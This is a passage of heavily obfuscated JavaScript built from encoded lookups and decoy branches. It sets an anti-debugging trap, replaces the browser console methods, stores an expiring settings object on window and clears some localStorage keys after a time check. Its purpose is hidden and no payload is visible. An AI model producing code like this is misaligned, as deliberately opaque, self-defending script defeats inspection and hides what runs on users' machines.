_0x4066a6(_0x4ca52d-0x185,_0x45dbfb-0x60,_0x4cd9bf-0x84,_0x389d53-0x209,_0x45dbfb);}return _0x454943[_0x503cf9(0x4a9,0x4e0,0x65a,0x57c,0x62b)](_0x470d39,_0x1f2eab);},'UeHhP':_0x454943[_0x4066a6(0x18a,0x116,0x247,0x201,0x1ed)],'wrnpp':_0x454943[_0x2cebd9(0x217,0x196,0x1b7,0x23d,0x1d0)]};function _0x50d58e(_0x52a438,_0x510430,_0x4f45ca,_0x387d3c,_0x43868d){return _0x7eea42(_0x52a438-0x194,_0x510430-0xf0,_0x387d3c- -0x11d,_0x43868d,_0x43868d-0x177);}function _0x4066a6(_0x3e35fc,_0x2079f3,_0x4ddd70,_0x2b3171,_0x1e70fb){return _0x59593a(_0x3e35fc-0x113,_0x2079f3-0x1a9,_0x1e70fb,_0x2b3171-0x1d2,_0x1e70fb-0xd9);}if(_0x454943[_0x586d63(0x47d,0x39a,0x412,0x385,0x2c1)](_0x454943[_0x2cebd9(0x1ab,0x29c,0x13d,0x1a3,0x1b1)],_0x454943[_0x50d58e(0x22a,0x264,0x254,0x2f3,0x399)]))(function(){return![];}[_0x2ea802(0x12e,0x1fe,0x182,0x1b6,0x1b5)+_0x2ea802(0x18c,0xde,0x1b9,0x221,0x1b8)+'r'](NYWFEP[_0x4066a6(0xe7,0x117,0x1bd,0x1d1,0x1a7)](NYWFEP[_0x2cebd9(0x259,0x241,0x12c,0x138,0x1e7)],NYWFEP[_0x2cebd9(0x1eb,0x142,0x19f,0x187,0x188)]))[_0x586d63(0x470,0x45e,0x522,0x3fa,0x479)](NYWFEP[_0x2ea802(0x10c,0xbd,0x134,0x5b,0x18c)]));else{var _0x258f91=_0x157d72?function(){function _0x432a24(_0x4edf29,_0xa9d855,_0x5c32b9,_0x14998e,_0x37b1d6){return _0x2ea802(_0xa9d855- -0x13d,_0x4edf29,_0x5c32b9-0x7f,_0x14998e-0x1bc,_0x37b1d6-0xc8);}var _0x38669b={};function _0x3ad911(_0x466b90,_0x2b49c0,_0x2ddef5,_0x3e9bed,_0x735ae3){return _0x50d58e(_0x466b90-0xd2,_0x2b49c0-0x98,_0x2ddef5-0x160,_0x2ddef5-0x74,_0x3e9bed);}_0x38669b[_0x16d83b(-0xd9,0x5,-0x1,-0x2d,-0x4c)]=_0x424e90[_0x16d83b(-0x152,-0x148,-0x18f,-0x121,-0x203)];function _0x390587(_0x3edb2b,_0x2318fd,_0x39d191,_0x461460,_0x47e880){return _0x2cebd9(_0x39d191,_0x2318fd-0xf,_0x39d191-0x13b,_0x461460-0x58,_0x47e880- -0x184);}function _0x5d0b61(_0x40c961,_0x443632,_0x5b8995,_0x477f28,_0x556858){return _0x2ea802(_0x477f28- -0xf2,_0x40c961,_0x5b8995-0x110,_0x477f28-0x2b,_0x556858-0xd5);}function _0x16d83b(_0x2be412,_0x11fc0c,_0x61de08,_0x29590d,_0x3a848f){return _0x586d63(_0x2be412-0x112,_0x2be412- -0x4db,_0x11fc0c,_0x29590d-0x1d8,_0x3a848f-0x185);}var _0x44d31e=_0x38669b;if(_0x424e90[_0x16d83b(-0x55,0x74,-0x2c,0x80,-0x95)](_0x424e90[_0x16d83b(-0x11a,-0x72,-0x50,-0x60,-0x1e5)],_0x424e90[_0x432a24(-0xa7,-0x6c,0x5,-0x16,-0x107)])){if(_0x16d9cd){if(_0x424e90[_0x16d83b(-0x55,-0x105,0x27,-0x45,-0x73)](_0x424e90[_0x390587(-0x176,-0x167,0x33,-0xdb,-0xc0)],_0x424e90[_0x432a24(-0x1c1,-0x145,-0xfa,-0x61,-0x1b0)])){var _0x2b552c=_0x16d9cd[_0x3ad911(0x374,0x47f,0x3f0,0x332,0x365)](_0x22e2bc,arguments);return _0x16d9cd=null,_0x2b552c;}else{var _0x2bf019={};_0x2bf019[_0x390587(-0x116,-0x19e,-0x12d,-0xe3,-0xc8)+'e']=![],_0x2bf019[_0x5d0b61(-0xdb,0x88,-0x141,-0x62,0x73)]=0x15180,_0x2bf019[_0x432a24(0x61,-0x68,0x9,0x16,0x3e)+'H']=_0x44d31e[_0x432a24(0x72,-0x2b,0xac,-0xe9,-0xd5)],_0x3ba416[_0x390587(0x40,0x1b3,0x103,0x66,0x10a)+_0x5d0b61(-0xe9,-0x1e,-0x12b,-0x53,-0x11c)+_0x5d0b61(-0xb2,0x63,0x67,-0x4e,-0x10a)+'sn']=_0x2bf019;}}}else{var _0xc350ba;try{_0xc350ba=NYWFEP[_0x390587(0xbb,-0xbf,0x1,0x66,-0x2e)](_0x16abbf,NYWFEP[_0x432a24(-0xb7,-0x136,-0x153,-0x100,-0xad)](NYWFEP[_0x3ad911(0x2d9,0x3e7,0x39b,0x471,0x3dd)](NYWFEP[_0x16d83b(-0x1a6,-0x258,-0x23e,-0x20a,-0x128)],NYWFEP[_0x5d0b61(-0x87,-0xc3,-0x27,-0xc9,-0x12f)]),');'))();}catch(_0x2245a5){_0xc350ba=_0x2a2843;}return _0xc350ba;}}:function(){};return _0x157d72=![],_0x258f91;}};}}()),_0x52b4d4=_0x24f17f[_0x2f2e5b(0x204,0x118,0x252,0x19c,0x297)](_0x31caba,this,function(){function _0x862403(_0x2108d6,_0x4fea2b,_0xdd15f2,_0x5e82de,_0x4cf448){return _0x3fbb7b(_0x4fea2b-0x72,_0x4fea2b-0x123,_0xdd15f2-0x14c,_0x2108d6,_0x4cf448-0x8e);}function _0x3a5d93(_0x47c722,_0x5d301e,_0x176962,_0x30d81e,_0x210e40){return _0x2919a7(_0x210e40,_0x5d301e-0x135,_0x176962-0x149,_0x30d81e-0x130,_0x176962- -0xe0);}function _0x3e504e(_0x172fc9,_0x106b1f,_0x59f80f,_0x1611da,_0x53ab1c){return _0x3fbb7b(_0x1611da- -0x387,_0x106b1f-0x8e,_0x59f80f-0xfc,_0x106b1f,_0x53ab1c-0x199);}function _0x3c5c1b(_0x156214,_0x3686ee,_0x427500,_0x57142a,_0x260722){return _0x15c423(_0x3686ee-0x1fa,_0x3686ee-0x1cf,_0x427500-0x6f,_0x57142a,_0x260722-0xcc);}var _0x24fb19={'KKCZt':function(_0x2da22b,_0x827fb){function _0x235ffd(_0x316762,_0x20b79e,_0x1113d1,_0x4be041,_0x333269){return _0xc6ff(_0x1113d1- -0x364,_0x333269);}return _0x24f17f[_0x235ffd(-0x19f,-0x1e5,-0x1ce,-0x20f,-0x234)](_0x2da22b,_0x827fb);},'BHCTm':_0x24f17f[_0x1d6ce7(0x1d0,0x234,0xeb,0x2ac,0x1a6)],'iSmot':_0x24f17f[_0x1d6ce7(0x11e,0x1bf,0x1f8,0xa0,0x1c2)],'WPRNs':_0x24f17f[_0x3c5c1b(0x3b0,0x379,0x33b,0x2a5,0x367)],'aVJFQ':function(_0x1c6faa,_0x5de9f6){function _0x698e66(_0x2e27d5,_0xaaf76,_0x720b72,_0x3aa594,_0x53c95b){return _0x862403(_0x2e27d5,_0x3aa594- -0x192,_0x720b72-0x2b,_0x3aa594-0x112,_0x53c95b-0xb6);}return _0x24f17f[_0x698e66(0x1a1,0x20a,0x244,0x1fe,0x222)](_0x1c6faa,_0x5de9f6);},'KbcGR':function(_0x1b8267,_0x2e6bbd){function _0x21ef6a(_0x28e5af,_0x536054,_0x1a74e2,_0x5e4af3,_0x554f7c){return _0x862403(_0x28e5af,_0x1a74e2-0x192,_0x1a74e2-0xd8,_0x5e4af3-0xd5,_0x554f7c-0x2d);}return _0x24f17f[_0x21ef6a(0x5cc,0x605,0x55d,0x51d,0x638)](_0x1b8267,_0x2e6bbd);},'BREiz':_0x24f17f[_0x862403(0x347,0x3c2,0x49b,0x4af,0x44b)],'vArud':_0x24f17f[_0x3e504e(-0x6b,0xec,0x40,0x11,0x10)],'CLWGI':_0x24f17f[_0x3a5d93(0x4ca,0x451,0x4a7,0x3dc,0x581)],'stnxz':_0x24f17f[_0x862403(0x337,0x387,0x2c3,0x36c,0x3d5)],'IbFVb':function(_0x2ca06e,_0x150132){function _0x219621(_0x52af99,_0x34c8e0,_0x371660,_0x2085e1,_0x155872){return _0x3e504e(_0x52af99-0x1d9,_0x2085e1,_0x371660-0x19c,_0x155872- -0xfb,_0x155872-0x86);}return _0x24f17f[_0x219621(-0xa5,-0x10a,-0xf3,-0x1d9,-0x184)](_0x2ca06e,_0x150132);},'LaCQA':_0x24f17f[_0x3c5c1b(0x45f,0x3f3,0x325,0x3fa,0x453)],'Iynpc':_0x24f17f[_0x1d6ce7(0x25e,0x278,0x229,0x241,0x173)],'PVHgD':_0x24f17f[_0x862403(0x47d,0x3ff,0x3ad,0x484,0x469)],'BgmPY':function(_0x3372b4,_0x21a1ae){function _0xe5d9ed(_0x4ff4df,_0x182436,_0x238f2a,_0x4dc6da,_0x615f4e){return _0x1d6ce7(_0x238f2a- -0x2b5,_0x182436-0x195,_0x238f2a-0x44,_0x182436,_0x615f4e-0x181);}return _0x24f17f[_0xe5d9ed(-0xf4,-0x9a,-0x113,-0x178,-0x185)](_0x3372b4,_0x21a1ae);},'mtKEb':function(_0x31667f,_0x4dd100){function _0x151e5e(_0x4e2d0b,_0x2d643f,_0x3dc2d9,_0x5534d8,_0x1dacbc){return _0x862403(_0x1dacbc,_0x4e2d0b- -0x349,_0x3dc2d9-0xa5,_0x5534d8-0x1b5,_0x1dacbc-0x170);}return _0x24f17f[_0x151e5e(0xa9,0x9f,0x3e,0x168,0x133)](_0x31667f,_0x4dd100);},'oINEk':_0x24f17f[_0x3e504e(0x70,0x1a4,0x4e,0xba,0xb6)],'XzBeo':_0x24f17f[_0x3a5d93(0x411,0x422,0x43d,0x441,0x52d)],'UPRMf':function(_0x4f7e32,_0x45b3a8){function _0x3b226b(_0x47d194,_0x16fa49,_0x45a361,_0x2f3997,_0x1661db){return _0x1d6ce7(_0x45a361-0x214,_0x16fa49-0x1dd,_0x45a361-0x1a1,_0x1661db,_0x1661db-0x7c);}return _0x24f17f[_0x3b226b(0x357,0x2ef,0x32b,0x2bd,0x403)](_0x4f7e32,_0x45b3a8);},'QlPcD':_0x24f17f[_0x3a5d93(0x40f,0x568,0x4ea,0x460,0x436)],'Aivxm':_0x24f17f[_0x862403(0x3a2,0x376,0x2b2,0x2f5,0x41a)],'TkvaC':_0x24f17f[_0x862403(0x4b5,0x3d8,0x3bd,0x485,0x37f)],'whOmj':function(_0x1cd8ca,_0x1a8d2c){function _0x2f9f3d(_0x286d27,_0x27eb29,_0x156c9c,_0x47941a,_0x5272af){return _0x1d6ce7(_0x286d27-0x29,_0x27eb29-0x97,_0x156c9c-0x112,_0x47941a,_0x5272af-0x124);}return _0x24f17f[_0x2f9f3d(0x178,0x202,0x18d,0x14f,0x1d8)](_0x1cd8ca,_0x1a8d2c);},'gILbY':_0x24f17f[_0x862403(0x436,0x4e9,0x48a,0x48f,0x468)],'AbwBL':_0x24f17f[_0x862403(0x3a4,0x33c,0x24a,0x330,0x3a3)],'MdhRD':function(_0x339fad,_0x10b16c){function _0x7b7ad7(_0x114010,_0xd409e0,_0xff63a3,_0x57e048,_0x34a2e5){return _0x3e504e(_0x114010-0xde,_0xff63a3,_0xff63a3-0x5e,_0xd409e0- -0x1f0,_0x34a2e5-0x32);}return _0x24f17f[_0x7b7ad7(-0x20d,-0x11c,-0x1f1,-0x3d,-0x11f)](_0x339fad,_0x10b16c);},'ZAWyi':_0x24f17f[_0x3a5d93(0x3c6,0x419,0x49d,0x4f9,0x437)],'uHXRx':function(_0x337a34,_0x3fa89c){function _0x467f01(_0x272b65,_0x399474,_0x28b2e6,_0x7ccfb7,_0xadce09){return _0x3a5d93(_0x272b65-0x122,_0x399474-0xbf,_0x399474- -0x1db,_0x7ccfb7-0x18d,_0x272b65);}return _0x24f17f[_0x467f01(0x370,0x2bf,0x378,0x35f,0x209)](_0x337a34,_0x3fa89c);},'zThSs':function(_0x515bd6){function _0x1ae6fe(_0x35bd5f,_0x4e49bc,_0x548069,_0x1cf324,_0x14fdb6){return _0x862403(_0x35bd5f,_0x548069- -0x1ad,_0x548069-0x196,_0x1cf324-0xf8,_0x14fdb6-0x155);}return _0x24f17f[_0x1ae6fe(0x29c,0x236,0x2cd,0x31d,0x1e9)](_0x515bd6);}};function _0x1d6ce7(_0x3a1e2e,_0x59a708,_0x4ef45e,_0x395045,_0x134561){return _0x3fbb7b(_0x3a1e2e- -0x1d7,_0x59a708-0x1d6,_0x4ef45e-0x166,_0x395045,_0x134561-0x7b);}if(_0x24f17f[_0x3e504e(0x87,-0x46,0xb5,0x42,0x33)](_0x24f17f[_0x3e504e(-0xfd,-0x4b,-0x75,-0xc1,-0xa7)],_0x24f17f[_0x1d6ce7(0x196,0x1fd,0x10d,0x194,0x131)])){var _0xf5bb36=function(){function _0x345acf(_0x5f2eff,_0x2d95ea,_0x2303bf,_0x1f68bd,_0x334eba){return _0x3e504e(_0x5f2eff-0x5d,_0x2d95ea,_0x2303bf-0x88,_0x334eba-0x174,_0x334eba-0x3c);}var _0x16e8ec={};_0x16e8ec[_0x1ed5fe(0x4c9,0x467,0x460,0x550,0x3be)]=_0x24fb19[_0x1ed5fe(0x67f,0x5eb,0x5a1,0x644,0x69c)];function _0x22dd8c(_0x413a71,_0x3e44a0,_0x400e07,_0x2ffd4e,_0x4f1a4b){return _0x3a5d93(_0x413a71-0x1e2,_0x3e44a0-0x56,_0x413a71- -0x273,_0x2ffd4e-0x74,_0x2ffd4e);}function _0x1ed5fe(_0x259d18,_0x561f1e,_0x2bc8aa,_0x1946ed,_0x7bb972){return _0x3a5d93(_0x259d18-0x173,_0x561f1e-0x44,_0x561f1e-0x72,_0x1946ed-0xe0,_0x1946ed);}function _0x1a9c53(_0x16217b,_0x21ad9d,_0x40aa15,_0x39e31e,_0x1d5082){return _0x862403(_0x21ad9d,_0x16217b- -0xdd,_0x40aa15-0x23,_0x39e31e-0x1b6,_0x1d5082-0xe5);}function _0x27abfb(_0x3aeff2,_0x2e9fbf,_0x143e81,_0x352395,_0x42b101){return _0x1d6ce7(_0x2e9fbf-0x2c6,_0x2e9fbf-0xa6,_0x143e81-0x2a,_0x3aeff2,_0x42b101-0x1ef);}var _0x45f4dd=_0x16e8ec;if(_0x24fb19[_0x1a9c53(0x2df,0x205,0x203,0x39b,0x3bf)](_0x24fb19[_0x27abfb(0x496,0x489,0x39c,0x432,0x53b)],_0x24fb19[_0x345acf(0x213,0x193,0x23c,0xe0,0x1c0)]))(function(){return!![];}[_0x27abfb(0x4be,0x4e7,0x59b,0x434,0x495)+_0x22dd8c(0x2d8,0x3ad,0x25b,0x35c,0x345)+'r'](NYyUjq[_0x1a9c53(0x2af,0x2e2,0x34a,0x26f,0x30c)](NYyUjq[_0x1a9c53(0x250,0x287,0x1eb,0x1dc,0x21c)],NYyUjq[_0x1a9c53(0x3f7,0x490,0x3ad,0x42e,0x403)]))[_0x1ed5fe(0x4b5,0x563,0x5e4,0x49b,0x511)](NYyUjq[_0x345acf(0x201,0x115,0x1c1,0x141,0x1f4)]));else{var _0x441b62;try{if(_0x24fb19[_0x1ed5fe(0x53b,0x4b1,0x4e1,0x419,0x4c9)](_0x24fb19[_0x345acf(0x1a3,0x161,0x260,0xc6,0x1b8)],_0x24fb19[_0x345acf(0x241,0x289,0xfd,0x1e4,0x1b8)]))_0x441b62=_0x24fb19[_0x1a9c53(0x279,0x35c,0x352,0x2d5,0x347)](Function,_0x24fb19[_0x1ed5fe(0x3ac,0x496,0x43b,0x4c7,0x557)](_0x24fb19[_0x1a9c53(0x2af,0x347,0x26e,0x1e3,0x308)](_0x24fb19[_0x1a9c53(0x37d,0x347,0x361,0x354,0x425)],_0x24fb19[_0x22dd8c(0x30c,0x309,0x2d7,0x30b,0x336)]),');'))();else return _0x3d773c[_0x1a9c53(0x3ee,0x315,0x30b,0x386,0x3ea)+_0x27abfb(0x4c7,0x510,0x56a,0x497,0x4cc)]()[_0x345acf(0x215,0x112,0x208,0x13b,0x190)+'h'](LDTxwb[_0x345acf(0x177,0x168,0x187,0x1b,0xed)])[_0x1a9c53(0x3ee,0x460,0x373,0x471,0x42c)+_0x27abfb(0x5f8,0x510,0x422,0x508,0x5d1)]()[_0x22dd8c(0x27a,0x32b,0x190,0x1f9,0x304)+_0x345acf(0x1db,0x335,0x31a,0x2ef,0x243)+'r'](_0x3febe4)[_0x22dd8c(0x225,0x1cd,0x25f,0x163,0x17a)+'h'](LDTxwb[_0x22dd8c(0x182,0x1c8,0x139,0x15a,0x252)]);}catch(_0x831fe0){if(_0x24fb19[_0x22dd8c(0x1b0,0x26e,0x193,0x12a,0x1b7)](_0x24fb19[_0x22dd8c(0x18e,0xc5,0x265,0x174,0x110)],_0x24fb19[_0x27abfb(0x372,0x3fb,0x343,0x438,0x358)])){var _0x44c193=_0x4bb92b[_0x22dd8c(0x171,0x125,0x1d5,0x111,0x1de)](_0x3962cd),_0x1da059=_0x2db034[_0x27abfb(0x466,0x3ac,0x34a,0x475,0x2cb)](_0x24fb19[_0x1a9c53(0x433,0x426,0x3b0,0x3a2,0x469)](+new _0x17a0fa(),-0xe95*0x1+-0x1c10+0x2e8d));_0x24fb19[_0x27abfb(0x329,0x3ec,0x313,0x424,0x3d0)](_0x24fb19[_0x1ed5fe(0x4b3,0x481,0x397,0x3fd,0x45b)](_0x44c193[_0x22dd8c(0x1a2,0x295,0x194,0x270,0xc3)+_0x22dd8c(0x1fe,0x2d3,0x2ba,0x292,0x284)],_0x54a346[_0x1a9c53(0x421,0x363,0x508,0x39d,0x379)+_0x1ed5fe(0x587,0x4d0,0x3e3,0x411,0x410)+_0x1ed5fe(0x4f4,0x4d5,0x48f,0x41d,0x49a)+'sn'][_0x1a9c53(0x2ef,0x3e1,0x35f,0x28e,0x3a9)]),_0x1da059)&&(_0x32d5f9[_0x22dd8c(0x222,0x1ef,0x2fc,0x18a,0x17b)+_0x345acf(0x29c,0x1c4,0x2f3,0x2bf,0x205)](_0x24fb19[_0x27abfb(0x403,0x41c,0x3e7,0x480,0x3ae)]),_0xcf7bb2[_0x27abfb(0x42f,0x48f,0x4b3,0x504,0x512)+_0x27abfb(0x444,0x507,0x544,0x504,0x4cf)](_0x24fb19[_0x1ed5fe(0x682,0x5f0,0x55d,0x5f1,0x6a6)]),_0x482922[_0x1a9c53(0x335,0x3d5,0x39d,0x3d1,0x3e4)+_0x1ed5fe(0x54d,0x57f,0x642,0x565,0x665)](_0x24fb19[_0x1a9c53(0x2bc,0x26e,0x23e,0x1eb,0x31c)]));}else _0x441b62=window;}return _0x441b62;}},_0x5f0562=_0x24f17f[_0x3a5d93(0x346,0x3c1,0x3d7,0x45b,0x447)](_0xf5bb36),_0x3ceebb=_0x5f0562[_0x3c5c1b(0x4b0,0x4f7,0x5c7,0x50b,0x4bd)+'le']=_0x5f0562[_0x1d6ce7(0x27e,0x20b,0x2ff,0x2d3,0x23f)+'le']||{},_0x5246fe=[_0x24f17f[_0x3c5c1b(0x49b,0x510,0x42d,0x42d,0x480)],_0x24f17f[_0x3a5d93(0x3de,0x583,0x4b1,0x453,0x3bd)],_0x24f17f[_0x3c5c1b(0x41b,0x38c,0x3ee,0x374,0x2c7)],_0x24f17f[_0x862403(0x430,0x340,0x3c1,0x430,0x3ee)],_0x24f17f[_0x3a5d93(0x3da,0x450,0x496,0x3db,0x402)],_0x24f17f[_0x862403(0x493,0x3a3,0x3fd,0x412,0x3fc)],_0x24f17f[_0x1d6ce7(0x1f1,0x15d,0x1d7,0x219,0x22e)]];for(var _0x3c9f62=0xa5*-0x20+0x20eb+-0xc4b;_0x24f17f[_0x3e504e(-0xad,-0x117,0xaf,-0x2e,0x2f)](_0x3c9f62,_0x5246fe[_0x3c5c1b(0x411,0x3db,0x3de,0x348,0x444)+'h']);_0x3c9f62++){if(_0x24f17f[_0x3e504e(-0xf7,-0x74,-0x29,-0x89,0x68)](_0x24f17f[_0x3c5c1b(0x4a7,0x4fe,0x594,0x5e4,0x484)],_0x24f17f[_0x862403(0x427,0x4ce,0x49a,0x419,0x422)])){var _0x2c64d3=_0x24f17f[_0x1d6ce7(0x25c,0x31a,0x2d9,0x27b,0x2be)][_0x3a5d93(0x4b1,0x4a0,0x530,0x47b,0x553)]('|'),_0x3cd5b0=0x1*0x137+-0x223+-0xec*-0x1;while(!![]){switch(_0x2c64d3[_0x3cd5b0++]){case'0':var _0xe97d91=_0x3ceebb[_0x429c32]||_0x527645;continue;case'1':_0x3ceebb[_0x429c32]=_0x527645;continue;case'2':var _0x429c32=_0x5246fe[_0x3c9f62];continue;case'3':_0x527645[_0x862403(0x4ee,0x4d9,0x464,0x42a,0x47c)+_0x3c5c1b(0x57d,0x493,0x541,0x535,0x3ac)]=_0x31caba[_0x3c5c1b(0x472,0x467,0x490,0x3de,0x555)](_0x31caba);continue;case'4':var _0x527645=_0x31caba[_0x3a5d93(0x5aa,0x4f1,0x4ed,0x5d7,0x586)+_0x3c5c1b(0x52f,0x4f8,0x490,0x432,0x513)+'r'][_0x862403(0x452,0x42f,0x355,0x4c9,0x497)+_0x1d6ce7(0x220,0x30c,0x28b,0x24a,0x169)][_0x3e504e(0x65,-0x94,0x42,0x3e,-0xb1)](_0x31caba);continue;case'5':_0x527645[_0x3e504e(0x22,0x0,0x11c,0xd2,0x159)+_0x3a5d93(0x5d3,0x55f,0x516,0x5f3,0x49b)]=_0xe97d91[_0x862403(0x521,0x4cb,0x482,0x4bb,0x41c)+_0x3c5c1b(0x4f8,0x4c3,0x45d,0x56c,0x563)][_0x3e504e(-0x4f,-0xd,0x11a,0x3e,0xf4)](_0xe97d91);continue;}break;}}else QVQlkn[_0x862403(0x4d2,0x3e2,0x364,0x3f4,0x451)](_0x12ff0c,this,function(){function _0x3343b7(_0x41c429,_0x48d075,_0x476893,_0x174376,_0x56492e){return _0x1d6ce7(_0x41c429- -0x10b,_0x48d075-0x1ab,_0x476893-0xb9,_0x174376,_0x56492e-0xea);}function _0x2c67fa(_0x105b60,_0x5c9092,_0x29d8ad,_0x4c22fd,_0x3b2b0b){return _0x1d6ce7(_0x29d8ad-0x23d,_0x5c9092-0x16,_0x29d8ad-0xbe,_0x3b2b0b,_0x3b2b0b-0x75);}var _0x37fb6a=new _0x543f96(NYyUjq[_0x12f792(0x55c,0x5c8,0x5cb,0x558,0x494)]);function _0x1de1e1(_0x1d0346,_0x109767,_0x439edd,_0x27bbd6,_0xe2b2a5){return _0x1d6ce7(_0x439edd- -0x371,_0x109767-0x1c7,_0x439edd-0xb9,_0x109767,_0xe2b2a5-0x131);}function _0xd3a268(_0x1eb548,_0x1dc37e,_0x44fd3d,_0x297f42,_0x42d828){return _0x3c5c1b(_0x1eb548-0x7d,_0x44fd3d- -0x561,_0x44fd3d-0x118,_0x297f42,_0x42d828-0x48);}var _0x310c83=new _0x1eea95(NYyUjq[_0x3343b7(0x32,0xf9,-0x77,0xc6,0x95)],'i'),_0x28a0b4=NYyUjq[_0x12f792(0x3c2,0x4af,0x3f9,0x2eb,0x30a)](_0x3a17b5,NYyUjq[_0xd3a268(-0x141,-0xb7,-0x85,0x61,-0x18)]);function _0x12f792(_0x1a0e17,_0x43c422,_0x19dbd2,_0x1fdb65,_0x45a4d1){return _0x1d6ce7(_0x1a0e17-0x2cd,_0x43c422-0x1c8,_0x19dbd2-0x140,_0x19dbd2,_0x45a4d1-0x16d);}!_0x37fb6a[_0x12f792(0x3b2,0x2f3,0x426,0x2ca,0x481)](NYyUjq[_0x3343b7(0x38,-0x79,-0x19,0x16,0x4c)](_0x28a0b4,NYyUjq[_0x2c67fa(0x374,0x3b0,0x453,0x3b7,0x4a5)]))||!_0x310c83[_0x2c67fa(0x247,0x2ae,0x322,0x2f1,0x37c)](NYyUjq[_0x2c67fa(0x56b,0x4e9,0x4c3,0x3d5,0x526)](_0x28a0b4,NYyUjq[_0x2c67fa(0x386,0x3ec,0x424,0x46a,0x351)]))?NYyUjq[_0x1de1e1(-0x174,-0x24,-0xae,-0xf4,-0x14c)](_0x28a0b4,'0'):NYyUjq[_0x3343b7(0x28,-0xc1,0xc6,0x49,0xf8)](_0x3a0fbb);})();}}else _0x3a3f6a+=_0x24f17f[_0x3a5d93(0x678,0x4fe,0x58b,0x600,0x631)](_0x24f17f[_0x862403(0x3a0,0x3dc,0x30a,0x4c7,0x4c7)],_0x24f17f[_0x3c5c1b(0x2ed,0x3c8,0x2ea,0x2e9,0x3f2)](_0x306776,_0x4f44bb));});_0x24f17f[_0x5b4983(-0x39,-0x73,-0x114,-0x1d,-0x9a)](_0x52b4d4);var _0x13df90=_0x24f17f[_0x2919a7(0x482,0x531,0x556,0x4d5,0x4cf)];if(!window[_0x2919a7(0x67c,0x618,0x692,0x5c0,0x661)+_0x3fbb7b(0x369,0x3c1,0x390,0x28a,0x348)+_0x5b4983(-0x15b,-0x8b,-0x57,-0x149,-0x134)+'sn']){if(_0x24f17f[_0x3fbb7b(0x452,0x44d,0x50d,0x4c7,0x4b3)](_0x24f17f[_0x5b4983(-0x1b9,-0x60,-0x125,-0xcf,-0x11f)],_0x24f17f[_0x15c423(0x22b,0x228,0x197,0x190,0x174)])){var _0x9fc37f={};_0x9fc37f[_0x2919a7(0x523,0x4f0,0x520,0x4c9,0x48f)+'e']=![],_0x9fc37f[_0x5b4983(-0x138,-0x1ff,-0x18f,-0x201,-0x148)]=0x15180,_0x9fc37f[_0x5b4983(-0xfd,-0x85,-0xb6,-0x97,-0x103)+'H']=_0x24f17f[_0x2919a7(0x556,0x58f,0x6a2,0x550,0x639)],window[_0x5b4983(0xd6,-0x25,-0xd1,0x70,-0x16)+_0x3fbb7b(0x369,0x406,0x458,0x2c6,0x3ae)+_0x5b4983(-0xc7,-0x181,-0x103,-0x20c,-0x134)+'sn']=_0x9fc37f;}else{if(_0x32edd8)return _0x2675d0;else QVQlkn[_0x2f2e5b(0xef,0x2c,0xd9,0x29,0x15b)](_0x3c61f9,0x2*0x305+-0x979*0x1+-0x3*-0x125);}}const _0x36d585=localStorage[_0x3fbb7b(0x319,0x258,0x386,0x27a,0x2e9)+'em'](_0x24f17f[_0x2919a7(0x54d,0x4c9,0x580,0x5b4,0x587)]);if(_0x24f17f[_0x2919a7(0x588,0x44a,0x505,0x4cc,0x4c3)](typeof _0x36d585,_0x24f17f[_0x15c423(0x312,0x35d,0x32d,0x2d0,0x337)])&&_0x24f17f[_0x3fbb7b(0x2f2,0x3bd,0x2f4,0x2c1,0x210)](_0x36d585,null)){if(_0x24f17f[_0x15c423(0x269,0x20b,0x21a,0x1f3,0x281)](_0x24f17f[_0x5b4983(-0xb4,-0x1c0,-0x111,-0x159,-0x18c)],_0x24f17f[_0x2f2e5b(0x13c,0x113,0xf9,0x1b0,0x14b)])){var _0x164663=JSON[_0x15c423(0x197,0xb1,0x220,0x150,0x214)](_0x36d585),_0x51bd9a=Math[_0x2919a7(0x564,0x4cf,0x3f7,0x3f5,0x492)](_0x24f17f[_0x2919a7(0x65b,0x71c,0x5c7,0x5ec,0x665)](+new Date(),0x1fd7+-0x291+-0xcaf*0x2));if(_0x24f17f[_0x2919a7(0x5b4,0x600,0x52d,0x57e,0x52e)](_0x24f17f[_0x15c423(0x23b,0x28a,0x2f0,0x27f,0x1ef)](_0x164663[_0x3fbb7b(0x320,0x407,0x338,0x354,0x308)+_0x2919a7(0x4a8,0x4c6,0x544,0x493,0x551)],window[_0x15c423(0x334,0x28d,0x2e7,0x3ef,0x31d)+_0x3fbb7b(0x369,0x420,0x2f5,0x415,0x389)+_0x15c423(0x216,0x206,0x221,0x1dd,0x1df)+'sn'][_0x15c423(0x202,0x258,0x2aa,0x11b,0x1de)]),_0x51bd9a)){if(_0x24f17f[_0x5b4983(-0xcd,-0x277,-0x22c,-0x222,-0x190)](_0x24f17f[_0x2f2e5b(0x280,0x265,0x1b7,0x329,0x350)],_0x24f17f[_0x5b4983(-0xbf,0x22,0x1f,-0x31,-0x48)]))localStorage[_0x2919a7(0x565,0x611,0x489,0x54f,0x575)+_0x2919a7(0x6c1,0x633,0x690,0x556,0x5ed)](_0x24f17f[_0x2f2e5b(0x176,0x1d7,0x259,0xca,0xfa)]),localStorage[_0x15c423(0x248,0x1ec,0x244,0x291,0x312)+_0x2919a7(0x649,0x53a,0x629,0x668,0x5ed)](_0x24f17f[_0x2f2e5b(0x1be,0x228,0x1e9,0x24b,0x247)]),localStorage[_0x2f2e5b(0x1c6,0x170,0x269,0x205,0x141)+_0x2919a7(0x5af,0x69d,0x5d1,0x554,0x5ed)](_0x24f17f[_0x2f2e5b(0x1d8,0x22c,0x23d,0x28a,0x2b8)]);else{var _0x37efc9;try{var _0x6d4283=QVQlkn[_0x15c423(0x1e0,0x1a4,0x14e,0x2b6,0x172)](_0x3806a5,QVQlkn[_0x2919a7(0x57c,0x594,0x4f4,0x45c,0x4cd)](QVQlkn[_0x3fbb7b(0x34d,0x3df,0x2a1,0x340,0x3a3)](QVQlkn[_0x15c423(0x2e9,0x2d2,0x1fe,0x1ff,0x22f)],QVQlkn[_0x2f2e5b(0x16e,0x134,0x116,0x189,0x82)]),');'));_0x37efc9=QVQlkn[_0x2919a7(0x5a1,0x5bf,0x5aa,0x46c,0x556)](_0x6d4283);}catch(_0x63608b){_0x37efc9=_0x59a473;}_0x37efc9[_0x2f2e5b(0x235,0x25c,0x222,0x314,0x2e2)+_0x2919a7(0x446,0x53e,0x49f,0x4a4,0x50c)+'l'](_0x5e3622,0x57a+-0x23d*0x7+0x19d1);}}}else _0x39c22d=_0x202bc5;}var 